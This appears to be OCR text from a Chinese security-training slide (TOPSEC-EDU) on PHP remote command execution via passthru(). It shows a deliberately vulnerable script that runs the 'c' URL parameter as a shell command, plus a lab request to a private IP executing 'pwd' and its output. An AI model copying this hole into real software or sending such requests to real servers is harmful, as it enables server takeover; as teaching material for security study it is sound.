 天融信教育
TOPSEC-EDU
passthru ()
Cyk7r
(PHP 4, PHP 5, PHP 7, PHP 8)
Cyk7r
Cyk7r
passthru — 执行外部程序并且显示原始输出
Cyk7r
Load URL
http://192.168.100.132/rce/RemoteCommandExecute/passthru.php?c=pwd
Split URL
Execute
Post data Referrer 0xHEX %URL
Cyk7r
<?php
error_reporting(0);
show_source(__FILE__);
passthru($_GET['c']);
?>
/var/www/html/rce/RemoteCommandExecute